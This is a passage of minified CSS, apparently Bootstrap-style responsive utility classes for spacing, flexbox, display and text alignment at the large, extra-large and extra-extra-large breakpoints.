!important;padding-top:4rem !important;}.py-lg-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-lg-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-lg-12{padding-bottom:7.2rem !important;padding-top:7.2rem !important;}.py-lg-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-lg-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-lg-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-lg-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-lg-0{padding-top:0 !important;}.pt-lg-1{padding-top:.4rem !important;}.pt-lg-2{padding-top:.8rem !important;}.pt-lg-3{padding-top:1.2rem !important;}.pt-lg-4{padding-top:1.6rem !important;}.pt-lg-5{padding-top:2rem !important;}.pt-lg-6{padding-top:2.4rem !important;}.pt-lg-7{padding-top:3.2rem !important;}.pt-lg-8{padding-top:3.6rem !important;}.pt-lg-9{padding-top:4rem !important;}.pt-lg-10{padding-top:4.8rem !important;}.pt-lg-11{padding-top:6rem !important;}.pt-lg-12{padding-top:7.2rem !important;}.pt-lg-13{padding-top:8rem !important;}.pt-lg-14{padding-top:12rem !important;}.pt-lg-15{padding-top:16rem !important;}.pt-lg-16{padding-top:20rem !important;}.pe-lg-0{padding-right:0 !important;}.pe-lg-1{padding-right:.4rem !important;}.pe-lg-2{padding-right:.8rem !important;}.pe-lg-3{padding-right:1.2rem !important;}.pe-lg-4{padding-right:1.6rem !important;}.pe-lg-5{padding-right:2rem !important;}.pe-lg-6{padding-right:2.4rem !important;}.pe-lg-7{padding-right:3.2rem !important;}.pe-lg-8{padding-right:3.6rem !important;}.pe-lg-9{padding-right:4rem !important;}.pe-lg-10{padding-right:4.8rem !important;}.pe-lg-11{padding-right:6rem !important;}.pe-lg-12{padding-right:7.2rem !important;}.pe-lg-13{padding-right:8rem !important;}.pe-lg-14{padding-right:12rem !important;}.pe-lg-15{padding-right:16rem !important;}.pe-lg-16{padding-right:20rem !important;}.pb-lg-0{padding-bottom:0 !important;}.pb-lg-1{padding-bottom:.4rem !important;}.pb-lg-2{padding-bottom:.8rem !important;}.pb-lg-3{padding-bottom:1.2rem !important;}.pb-lg-4{padding-bottom:1.6rem !important;}.pb-lg-5{padding-bottom:2rem !important;}.pb-lg-6{padding-bottom:2.4rem !important;}.pb-lg-7{padding-bottom:3.2rem !important;}.pb-lg-8{padding-bottom:3.6rem !important;}.pb-lg-9{padding-bottom:4rem !important;}.pb-lg-10{padding-bottom:4.8rem !important;}.pb-lg-11{padding-bottom:6rem !important;}.pb-lg-12{padding-bottom:7.2rem !important;}.pb-lg-13{padding-bottom:8rem !important;}.pb-lg-14{padding-bottom:12rem !important;}.pb-lg-15{padding-bottom:16rem !important;}.pb-lg-16{padding-bottom:20rem !important;}.ps-lg-0{padding-left:0 !important;}.ps-lg-1{padding-left:.4rem !important;}.ps-lg-2{padding-left:.8rem !important;}.ps-lg-3{padding-left:1.2rem !important;}.ps-lg-4{padding-left:1.6rem !important;}.ps-lg-5{padding-left:2rem !important;}.ps-lg-6{padding-left:2.4rem !important;}.ps-lg-7{padding-left:3.2rem !important;}.ps-lg-8{padding-left:3.6rem !important;}.ps-lg-9{padding-left:4rem !important;}.ps-lg-10{padding-left:4.8rem !important;}.ps-lg-11{padding-left:6rem !important;}.ps-lg-12{padding-left:7.2rem !important;}.ps-lg-13{padding-left:8rem !important;}.ps-lg-14{padding-left:12rem !important;}.ps-lg-15{padding-left:16rem !important;}.ps-lg-16{padding-left:20rem !important;}.text-lg-start{text-align:left !important;}.text-lg-end{text-align:right !important;}.text-lg-center{text-align:center !important;}}@media (min-width:1200px){.float-xl-start{float:left !important;}.float-xl-end{float:right !important;}.float-xl-none{float:none !important;}.d-xl-inline{display:inline !important;}.d-xl-inline-block{display:inline-block !important;}.d-xl-block{display:block !important;}.d-xl-grid{display:grid !important;}.d-xl-table{display:table !important;}.d-xl-table-row{display:table-row !important;}.d-xl-table-cell{display:table-cell !important;}.d-xl-flex{display:flex !important;}.d-xl-inline-flex{display:inline-flex !important;}.d-xl-none{display:none !important;}.flex-xl-fill{flex:1 1 auto !important;}.flex-xl-row{flex-direction:row !important;}.flex-xl-column{flex-direction:column !important;}.flex-xl-row-reverse{flex-direction:row-reverse !important;}.flex-xl-column-reverse{flex-direction:column-reverse !important;}.flex-xl-grow-0{flex-grow:0 !important;}.flex-xl-grow-1{flex-grow:1 !important;}.flex-xl-shrink-0{flex-shrink:0 !important;}.flex-xl-shrink-1{flex-shrink:1 !important;}.flex-xl-wrap{flex-wrap:wrap !important;}.flex-xl-nowrap{flex-wrap:nowrap !important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xl-0{gap:0 !important;}.gap-xl-1{gap:.4rem !important;}.gap-xl-2{gap:.8rem !important;}.gap-xl-3{gap:1.2rem !important;}.gap-xl-4{gap:1.6rem !important;}.gap-xl-5{gap:2rem !important;}.gap-xl-6{gap:2.4rem !important;}.gap-xl-7{gap:3.2rem !important;}.gap-xl-8{gap:3.6rem !important;}.gap-xl-9{gap:4rem !important;}.gap-xl-10{gap:4.8rem !important;}.gap-xl-11{gap:6rem !important;}.gap-xl-12{gap:7.2rem !important;}.gap-xl-13{gap:8rem !important;}.gap-xl-14{gap:12rem !important;}.gap-xl-15{gap:16rem !important;}.gap-xl-16{gap:20rem !important;}.justify-content-xl-start{justify-content:flex-start !important;}.justify-content-xl-end{justify-content:flex-end !important;}.justify-content-xl-center{justify-content:center !important;}.justify-content-xl-between{justify-content:space-between !important;}.justify-content-xl-around{justify-content:space-around !important;}.justify-content-xl-evenly{justify-content:space-evenly !important;}.align-items-xl-start{align-items:flex-start !important;}.align-items-xl-end{align-items:flex-end !important;}.align-items-xl-center{align-items:center !important;}.align-items-xl-baseline{align-items:baseline !important;}.align-items-xl-stretch{align-items:stretch !important;}.align-content-xl-start{align-content:flex-start !important;}.align-content-xl-end{align-content:flex-end !important;}.align-content-xl-center{align-content:center !important;}.align-content-xl-between{align-content:space-between !important;}.align-content-xl-around{align-content:space-around !important;}.align-content-xl-stretch{align-content:stretch !important;}.align-self-xl-auto{align-self:auto !important;}.align-self-xl-start{align-self:flex-start !important;}.align-self-xl-end{align-self:flex-end !important;}.align-self-xl-center{align-self:center !important;}.align-self-xl-baseline{align-self:baseline !important;}.align-self-xl-stretch{align-self:stretch !important;}.order-xl-first{order:-1 !important;}.order-xl-0{order:0 !important;}.order-xl-1{order:1 !important;}.order-xl-2{order:2 !important;}.order-xl-3{order:3 !important;}.order-xl-4{order:4 !important;}.order-xl-5{order:5 !important;}.order-xl-last{order:6 !important;}.m-xl-0{margin:0 !important;}.m-xl-1{margin:.4rem !important;}.m-xl-2{margin:.8rem !important;}.m-xl-3{margin:1.2rem !important;}.m-xl-4{margin:1.6rem !important;}.m-xl-5{margin:2rem !important;}.m-xl-6{margin:2.4rem !important;}.m-xl-7{margin:3.2rem !important;}.m-xl-8{margin:3.6rem !important;}.m-xl-9{margin:4rem !important;}.m-xl-10{margin:4.8rem !important;}.m-xl-11{margin:6rem !important;}.m-xl-12{margin:7.2rem !important;}.m-xl-13{margin:8rem !important;}.m-xl-14{margin:12rem !important;}.m-xl-15{margin:16rem !important;}.m-xl-16{margin:20rem !important;}.m-xl-auto{margin:auto !important;}.mx-xl-0{margin-left:0 !important;margin-right:0 !important;}.mx-xl-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-xl-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-xl-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-xl-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-xl-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-xl-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-xl-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-xl-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-xl-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-xl-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-xl-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-xl-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-xl-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-xl-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-xl-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-xl-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-xl-auto{margin-left:auto !important;margin-right:auto !important;}.my-xl-0{margin-bottom:0 !important;margin-top:0 !important;}.my-xl-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-xl-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-xl-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-xl-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-xl-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-xl-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-xl-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-xl-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-xl-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-xl-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-xl-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-xl-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-xl-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-xl-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-xl-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-xl-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-xl-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-xl-0{margin-top:0 !important;}.mt-xl-1{margin-top:.4rem !important;}.mt-xl-2{margin-top:.8rem !important;}.mt-xl-3{margin-top:1.2rem !important;}.mt-xl-4{margin-top:1.6rem !important;}.mt-xl-5{margin-top:2rem !important;}.mt-xl-6{margin-top:2.4rem !important;}.mt-xl-7{margin-top:3.2rem !important;}.mt-xl-8{margin-top:3.6rem !important;}.mt-xl-9{margin-top:4rem !important;}.mt-xl-10{margin-top:4.8rem !important;}.mt-xl-11{margin-top:6rem !important;}.mt-xl-12{margin-top:7.2rem !important;}.mt-xl-13{margin-top:8rem !important;}.mt-xl-14{margin-top:12rem !important;}.mt-xl-15{margin-top:16rem !important;}.mt-xl-16{margin-top:20rem !important;}.mt-xl-auto{margin-top:auto !important;}.me-xl-0{margin-right:0 !important;}.me-xl-1{margin-right:.4rem !important;}.me-xl-2{margin-right:.8rem !important;}.me-xl-3{margin-right:1.2rem !important;}.me-xl-4{margin-right:1.6rem !important;}.me-xl-5{margin-right:2rem !important;}.me-xl-6{margin-right:2.4rem !important;}.me-xl-7{margin-right:3.2rem !important;}.me-xl-8{margin-right:3.6rem !important;}.me-xl-9{margin-right:4rem !important;}.me-xl-10{margin-right:4.8rem !important;}.me-xl-11{margin-right:6rem !important;}.me-xl-12{margin-right:7.2rem !important;}.me-xl-13{margin-right:8rem !important;}.me-xl-14{margin-right:12rem !important;}.me-xl-15{margin-right:16rem !important;}.me-xl-16{margin-right:20rem !important;}.me-xl-auto{margin-right:auto !important;}.mb-xl-0{margin-bottom:0 !important;}.mb-xl-1{margin-bottom:.4rem !important;}.mb-xl-2{margin-bottom:.8rem !important;}.mb-xl-3{margin-bottom:1.2rem !important;}.mb-xl-4{margin-bottom:1.6rem !important;}.mb-xl-5{margin-bottom:2rem !important;}.mb-xl-6{margin-bottom:2.4rem !important;}.mb-xl-7{margin-bottom:3.2rem !important;}.mb-xl-8{margin-bottom:3.6rem !important;}.mb-xl-9{margin-bottom:4rem !important;}.mb-xl-10{margin-bottom:4.8rem !important;}.mb-xl-11{margin-bottom:6rem !important;}.mb-xl-12{margin-bottom:7.2rem !important;}.mb-xl-13{margin-bottom:8rem !important;}.mb-xl-14{margin-bottom:12rem !important;}.mb-xl-15{margin-bottom:16rem !important;}.mb-xl-16{margin-bottom:20rem !important;}.mb-xl-auto{margin-bottom:auto !important;}.ms-xl-0{margin-left:0 !important;}.ms-xl-1{margin-left:.4rem !important;}.ms-xl-2{margin-left:.8rem !important;}.ms-xl-3{margin-left:1.2rem !important;}.ms-xl-4{margin-left:1.6rem !important;}.ms-xl-5{margin-left:2rem !important;}.ms-xl-6{margin-left:2.4rem !important;}.ms-xl-7{margin-left:3.2rem !important;}.ms-xl-8{margin-left:3.6rem !important;}.ms-xl-9{margin-left:4rem !important;}.ms-xl-10{margin-left:4.8rem !important;}.ms-xl-11{margin-left:6rem !important;}.ms-xl-12{margin-left:7.2rem !important;}.ms-xl-13{margin-left:8rem !important;}.ms-xl-14{margin-left:12rem !important;}.ms-xl-15{margin-left:16rem !important;}.ms-xl-16{margin-left:20rem !important;}.ms-xl-auto{margin-left:auto !important;}.p-xl-0{padding:0 !important;}.p-xl-1{padding:.4rem !important;}.p-xl-2{padding:.8rem !important;}.p-xl-3{padding:1.2rem !important;}.p-xl-4{padding:1.6rem !important;}.p-xl-5{padding:2rem !important;}.p-xl-6{padding:2.4rem !important;}.p-xl-7{padding:3.2rem !important;}.p-xl-8{padding:3.6rem !important;}.p-xl-9{padding:4rem !important;}.p-xl-10{padding:4.8rem !important;}.p-xl-11{padding:6rem !important;}.p-xl-12{padding:7.2rem !important;}.p-xl-13{padding:8rem !important;}.p-xl-14{padding:12rem !important;}.p-xl-15{padding:16rem !important;}.p-xl-16{padding:20rem !important;}.px-xl-0{padding-left:0 !important;padding-right:0 !important;}.px-xl-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-xl-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-xl-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-xl-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-xl-5{padding-left:2rem !important;padding-right:2rem !important;}.px-xl-6{padding-left:2.4rem !important;padding-right:2.4rem !important;}.px-xl-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-xl-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-xl-9{padding-left:4rem !important;padding-right:4rem !important;}.px-xl-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-xl-11{padding-left:6rem !important;padding-right:6rem !important;}.px-xl-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-xl-13{padding-left:8rem !important;padding-right:8rem !important;}.px-xl-14{padding-left:12rem !important;padding-right:12rem !important;}.px-xl-15{padding-left:16rem !important;padding-right:16rem !important;}.px-xl-16{padding-left:20rem !important;padding-right:20rem !important;}.py-xl-0{padding-bottom:0 !important;padding-top:0 !important;}.py-xl-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-xl-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-xl-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-xl-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-xl-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-xl-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-xl-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-xl-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-xl-9{padding-bottom:4rem !important;padding-top:4rem !important;}.py-xl-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-xl-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-xl-12{padding-bottom:7.2rem !important;padding-top:7.2rem !important;}.py-xl-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-xl-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-xl-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-xl-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-xl-0{padding-top:0 !important;}.pt-xl-1{padding-top:.4rem !important;}.pt-xl-2{padding-top:.8rem !important;}.pt-xl-3{padding-top:1.2rem !important;}.pt-xl-4{padding-top:1.6rem !important;}.pt-xl-5{padding-top:2rem !important;}.pt-xl-6{padding-top:2.4rem !important;}.pt-xl-7{padding-top:3.2rem !important;}.pt-xl-8{padding-top:3.6rem !important;}.pt-xl-9{padding-top:4rem !important;}.pt-xl-10{padding-top:4.8rem !important;}.pt-xl-11{padding-top:6rem !important;}.pt-xl-12{padding-top:7.2rem !important;}.pt-xl-13{padding-top:8rem !important;}.pt-xl-14{padding-top:12rem !important;}.pt-xl-15{padding-top:16rem !important;}.pt-xl-16{padding-top:20rem !important;}.pe-xl-0{padding-right:0 !important;}.pe-xl-1{padding-right:.4rem !important;}.pe-xl-2{padding-right:.8rem !important;}.pe-xl-3{padding-right:1.2rem !important;}.pe-xl-4{padding-right:1.6rem !important;}.pe-xl-5{padding-right:2rem !important;}.pe-xl-6{padding-right:2.4rem !important;}.pe-xl-7{padding-right:3.2rem !important;}.pe-xl-8{padding-right:3.6rem !important;}.pe-xl-9{padding-right:4rem !important;}.pe-xl-10{padding-right:4.8rem !important;}.pe-xl-11{padding-right:6rem !important;}.pe-xl-12{padding-right:7.2rem !important;}.pe-xl-13{padding-right:8rem !important;}.pe-xl-14{padding-right:12rem !important;}.pe-xl-15{padding-right:16rem !important;}.pe-xl-16{padding-right:20rem !important;}.pb-xl-0{padding-bottom:0 !important;}.pb-xl-1{padding-bottom:.4rem !important;}.pb-xl-2{padding-bottom:.8rem !important;}.pb-xl-3{padding-bottom:1.2rem !important;}.pb-xl-4{padding-bottom:1.6rem !important;}.pb-xl-5{padding-bottom:2rem !important;}.pb-xl-6{padding-bottom:2.4rem !important;}.pb-xl-7{padding-bottom:3.2rem !important;}.pb-xl-8{padding-bottom:3.6rem !important;}.pb-xl-9{padding-bottom:4rem !important;}.pb-xl-10{padding-bottom:4.8rem !important;}.pb-xl-11{padding-bottom:6rem !important;}.pb-xl-12{padding-bottom:7.2rem !important;}.pb-xl-13{padding-bottom:8rem !important;}.pb-xl-14{padding-bottom:12rem !important;}.pb-xl-15{padding-bottom:16rem !important;}.pb-xl-16{padding-bottom:20rem !important;}.ps-xl-0{padding-left:0 !important;}.ps-xl-1{padding-left:.4rem !important;}.ps-xl-2{padding-left:.8rem !important;}.ps-xl-3{padding-left:1.2rem !important;}.ps-xl-4{padding-left:1.6rem !important;}.ps-xl-5{padding-left:2rem !important;}.ps-xl-6{padding-left:2.4rem !important;}.ps-xl-7{padding-left:3.2rem !important;}.ps-xl-8{padding-left:3.6rem !important;}.ps-xl-9{padding-left:4rem !important;}.ps-xl-10{padding-left:4.8rem !important;}.ps-xl-11{padding-left:6rem !important;}.ps-xl-12{padding-left:7.2rem !important;}.ps-xl-13{padding-left:8rem !important;}.ps-xl-14{padding-left:12rem !important;}.ps-xl-15{padding-left:16rem !important;}.ps-xl-16{padding-left:20rem !important;}.text-xl-start{text-align:left !important;}.text-xl-end{text-align:right !important;}.text-xl-center{text-align:center !important;}}@media (min-width:1400px){.float-xxl-start{float:left !important;}.float-xxl-end{float:right !important;}.float-xxl-none{float:none !important;}.d-xxl-inline{display:inline !important;}.d-xxl-inline-block{display:inline-block !important;}.d-xxl-block{display:block !important;}.d-xxl-grid{display:grid !important;}.d-xxl-table{display:table !important;}.d-xxl-table-row{display:table-row !important;}.d-xxl-table-cell{display:table-cell !important;}.d-xxl-flex{display:flex !important;}.d-xxl-inline-flex{display:inline-flex !important;}.d-xxl-none{display:none !important;}.flex-xxl-fill{flex:1 1 auto !important;}.flex-xxl-row{flex-direction:row !important;}.flex-xxl-column{flex-direction:column !important;}.flex-xxl-row-reverse{flex-direction:row-reverse !important;}.flex-xxl-column-reverse{flex-direction:column-reverse !important;}.flex-xxl-grow-0{flex-grow:0 !important;}.flex-xxl-grow-1{flex-grow:1 !important;}.flex-xxl-shrink-0{flex-shrink:0 !important;}.flex-xxl-shrink-1{flex-shrink:1 !important;}.flex-xxl-wrap{flex-wrap:wrap !important;}.flex-xxl-nowrap{flex-wrap:nowrap !important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xxl-0{gap:0 !important;}.gap-xxl-1{gap:.4rem !important;}.gap-xxl-2{gap:.8rem !important;}.gap-xxl-3{gap:1.2rem !important;}.gap-xxl-4{gap:1.6rem !important;}.gap-xxl-5{gap:2rem !important;}.gap-xxl-6{gap:2.4rem !important;}.gap-xxl-7{gap:3.2rem !important;}.gap-xxl-8{gap:3.6rem !important;}.gap-xxl-9{gap:4rem !important;}.gap-xxl-10{gap:4.8rem !important;}.gap-xxl-11{gap:6rem !important;}.gap-xxl-12{gap:7.2rem !important;}.gap-xxl-13{gap:8rem !important;}.gap-xxl-14{gap:12rem !important;}.gap-xxl-15{gap:16rem !important;}.gap-xxl-16{gap:20rem !important;}.justify-content-xxl-start{justify-content:flex-start !important;}.justify-content-xxl-end{justify-content:flex-end !important;}.justify-content-xxl-center{justify-content:center !important;}.justify-content-xxl-between{justify-content:space-between !important;}.justify-content-xxl-around{justify-content:space-around !important;}.justify-content-xxl-evenly{justify-content:space-evenly !important;}.align-items-xxl-start{align-items:flex-start !important;}.align-items-xxl-end{align-items:flex-end !important;}.align-items-xxl-center{align-items:center !important;}.align-items-xxl-baseline{align-items:baseline !important;}.align-items-xxl-stretch{align-items:stretch !important;}.align-content-xxl-start{align-content:flex-start !important;}.align-content-xxl-end{align-content:flex-end !important;}.align-content-xxl-center{align-content:center !important;}.align-content-xxl-between{align-content:space-between !important;}.align-content-xxl-around{align-content:space-around !important;}.align-content-xxl-stretch{align-content:stretch !important;}.align-self-xxl-auto{align-self:auto !important;}.align-self-xxl-start{align-self:flex-start !important;}.align-self-xxl-end{align-self:flex-end !important;}.align-self-xxl-center{align-self:center !important;}.align-self-xxl-baseline{align-self:baseline !important;}.align-self-xxl-stretch{align-self:stretch !important;}.order-xxl-first{order:-1 !important;}.order-xxl-0{order:0 !important;}.order-xxl-1{order:1 !important;}.order-xxl-2{order:2 !important;}.order-xxl-3{order:3 !important;}.order-xxl-4{order:4 !important;}.order-xxl-5{order:5 !important;}.order-xxl-last{order:6 !important;}.m-xxl-0{margin:0 !important;}.m-xxl-1{margin:.4rem !important;}.m-xxl-2{margin:.8rem !important;}.m-xxl-3{margin:1.2rem !important;}.m-xxl-4{margin:1.6rem !important;}.m-xxl-5{margin:2rem !important;}.m-xxl-6{margin:2.4rem !important;}.m-xxl-7{margin:3.2rem !important;}.m-xxl-8{margin:3.6rem !important;}.m-xxl-9{margin:4rem !important;}.m-xxl-10{margin:4.8rem !important;}.m-xxl-11{margin:6rem !important;}.m-xxl-12{margin:7.2rem !important;}.m-xxl-13{margin:8rem !important;}.m-xxl-14{margin:12rem !important;}.m-xxl-15{margin:16rem !important;}.m-xxl-16{margin:20rem !important;}.m-xxl-auto{margin:auto !important;}.mx-xxl-0{margin-left:0 !important;margin-right:0 !important;}.mx-xxl-1{margin-left:.4rem !important;margin-right:.4rem !important;}.mx-xxl-2{margin-left:.8rem !important;margin-right:.8rem !important;}.mx-xxl-3{margin-left:1.2rem !important;margin-right:1.2rem !important;}.mx-xxl-4{margin-left:1.6rem !important;margin-right:1.6rem !important;}.mx-xxl-5{margin-left:2rem !important;margin-right:2rem !important;}.mx-xxl-6{margin-left:2.4rem !important;margin-right:2.4rem !important;}.mx-xxl-7{margin-left:3.2rem !important;margin-right:3.2rem !important;}.mx-xxl-8{margin-left:3.6rem !important;margin-right:3.6rem !important;}.mx-xxl-9{margin-left:4rem !important;margin-right:4rem !important;}.mx-xxl-10{margin-left:4.8rem !important;margin-right:4.8rem !important;}.mx-xxl-11{margin-left:6rem !important;margin-right:6rem !important;}.mx-xxl-12{margin-left:7.2rem !important;margin-right:7.2rem !important;}.mx-xxl-13{margin-left:8rem !important;margin-right:8rem !important;}.mx-xxl-14{margin-left:12rem !important;margin-right:12rem !important;}.mx-xxl-15{margin-left:16rem !important;margin-right:16rem !important;}.mx-xxl-16{margin-left:20rem !important;margin-right:20rem !important;}.mx-xxl-auto{margin-left:auto !important;margin-right:auto !important;}.my-xxl-0{margin-bottom:0 !important;margin-top:0 !important;}.my-xxl-1{margin-bottom:.4rem !important;margin-top:.4rem !important;}.my-xxl-2{margin-bottom:.8rem !important;margin-top:.8rem !important;}.my-xxl-3{margin-bottom:1.2rem !important;margin-top:1.2rem !important;}.my-xxl-4{margin-bottom:1.6rem !important;margin-top:1.6rem !important;}.my-xxl-5{margin-bottom:2rem !important;margin-top:2rem !important;}.my-xxl-6{margin-bottom:2.4rem !important;margin-top:2.4rem !important;}.my-xxl-7{margin-bottom:3.2rem !important;margin-top:3.2rem !important;}.my-xxl-8{margin-bottom:3.6rem !important;margin-top:3.6rem !important;}.my-xxl-9{margin-bottom:4rem !important;margin-top:4rem !important;}.my-xxl-10{margin-bottom:4.8rem !important;margin-top:4.8rem !important;}.my-xxl-11{margin-bottom:6rem !important;margin-top:6rem !important;}.my-xxl-12{margin-bottom:7.2rem !important;margin-top:7.2rem !important;}.my-xxl-13{margin-bottom:8rem !important;margin-top:8rem !important;}.my-xxl-14{margin-bottom:12rem !important;margin-top:12rem !important;}.my-xxl-15{margin-bottom:16rem !important;margin-top:16rem !important;}.my-xxl-16{margin-bottom:20rem !important;margin-top:20rem !important;}.my-xxl-auto{margin-bottom:auto !important;margin-top:auto !important;}.mt-xxl-0{margin-top:0 !important;}.mt-xxl-1{margin-top:.4rem !important;}.mt-xxl-2{margin-top:.8rem !important;}.mt-xxl-3{margin-top:1.2rem !important;}.mt-xxl-4{margin-top:1.6rem !important;}.mt-xxl-5{margin-top:2rem !important;}.mt-xxl-6{margin-top:2.4rem !important;}.mt-xxl-7{margin-top:3.2rem !important;}.mt-xxl-8{margin-top:3.6rem !important;}.mt-xxl-9{margin-top:4rem !important;}.mt-xxl-10{margin-top:4.8rem !important;}.mt-xxl-11{margin-top:6rem !important;}.mt-xxl-12{margin-top:7.2rem !important;}.mt-xxl-13{margin-top:8rem !important;}.mt-xxl-14{margin-top:12rem !important;}.mt-xxl-15{margin-top:16rem !important;}.mt-xxl-16{margin-top:20rem !important;}.mt-xxl-auto{margin-top:auto !important;}.me-xxl-0{margin-right:0 !important;}.me-xxl-1{margin-right:.4rem !important;}.me-xxl-2{margin-right:.8rem !important;}.me-xxl-3{margin-right:1.2rem !important;}.me-xxl-4{margin-right:1.6rem !important;}.me-xxl-5{margin-right:2rem !important;}.me-xxl-6{margin-right:2.4rem !important;}.me-xxl-7{margin-right:3.2rem !important;}.me-xxl-8{margin-right:3.6rem !important;}.me-xxl-9{margin-right:4rem !important;}.me-xxl-10{margin-right:4.8rem !important;}.me-xxl-11{margin-right:6rem !important;}.me-xxl-12{margin-right:7.2rem !important;}.me-xxl-13{margin-right:8rem !important;}.me-xxl-14{margin-right:12rem !important;}.me-xxl-15{margin-right:16rem !important;}.me-xxl-16{margin-right:20rem !important;}.me-xxl-auto{margin-right:auto !important;}.mb-xxl-0{margin-bottom:0 !important;}.mb-xxl-1{margin-bottom:.4rem !important;}.mb-xxl-2{margin-bottom:.8rem !important;}.mb-xxl-3{margin-bottom:1.2rem !important;}.mb-xxl-4{margin-bottom:1.6rem !important;}.mb-xxl-5{margin-bottom:2rem !important;}.mb-xxl-6{margin-bottom:2.4rem !important;}.mb-xxl-7{margin-bottom:3.2rem !important;}.mb-xxl-8{margin-bottom:3.6rem !important;}.mb-xxl-9{margin-bottom:4rem !important;}.mb-xxl-10{margin-bottom:4.8rem !important;}.mb-xxl-11{margin-bottom:6rem !important;}.mb-xxl-12{margin-bottom:7.2rem !important;}.mb-xxl-13{margin-bottom:8rem !important;}.mb-xxl-14{margin-bottom:12rem !important;}.mb-xxl-15{margin-bottom:16rem !important;}.mb-xxl-16{margin-bottom:20rem !important;}.mb-xxl-auto{margin-bottom:auto !important;}.ms-xxl-0{margin-left:0 !important;}.ms-xxl-1{margin-left:.4rem !important;}.ms-xxl-2{margin-left:.8rem !important;}.ms-xxl-3{margin-left:1.2rem !important;}.ms-xxl-4{margin-left:1.6rem !important;}.ms-xxl-5{margin-left:2rem !important;}.ms-xxl-6{margin-left:2.4rem !important;}.ms-xxl-7{margin-left:3.2rem !important;}.ms-xxl-8{margin-left:3.6rem !important;}.ms-xxl-9{margin-left:4rem !important;}.ms-xxl-10{margin-left:4.8rem !important;}.ms-xxl-11{margin-left:6rem !important;}.ms-xxl-12{margin-left:7.2rem !important;}.ms-xxl-13{margin-left:8rem !important;}.ms-xxl-14{margin-left:12rem !important;}.ms-xxl-15{margin-left:16rem !important;}.ms-xxl-16{margin-left:20rem !important;}.ms-xxl-auto{margin-left:auto !important;}.p-xxl-0{padding:0 !important;}.p-xxl-1{padding:.4rem !important;}.p-xxl-2{padding:.8rem !important;}.p-xxl-3{padding:1.2rem !important;}.p-xxl-4{padding:1.6rem !important;}.p-xxl-5{padding:2rem !important;}.p-xxl-6{padding:2.4rem !important;}.p-xxl-7{padding:3.2rem !important;}.p-xxl-8{padding:3.6rem !important;}.p-xxl-9{padding:4rem !important;}.p-xxl-10{padding:4.8rem !important;}.p-xxl-11{padding:6rem !important;}.p-xxl-12{padding:7.2rem !important;}.p-xxl-13{padding:8rem !important;}.p-xxl-14{padding:12rem !important;}.p-xxl-15{padding:16rem !important;}.p-xxl-16{padding:20rem !important;}.px-xxl-0{padding-left:0 !important;padding-right:0 !important;}.px-xxl-1{padding-left:.4rem !important;padding-right:.4rem !important;}.px-xxl-2{padding-left:.8rem !important;padding-right:.8rem !important;}.px-xxl-3{padding-left:1.2rem !important;padding-right:1.2rem !important;}.px-xxl-4{padding-left:1.6rem !important;padding-right:1.6rem !important;}.px-xxl-5{padding-left:2rem !important;padding-right:2rem !important;}.px-xxl-6{padding-left:2.4rem !important;padding-right:2.4rem 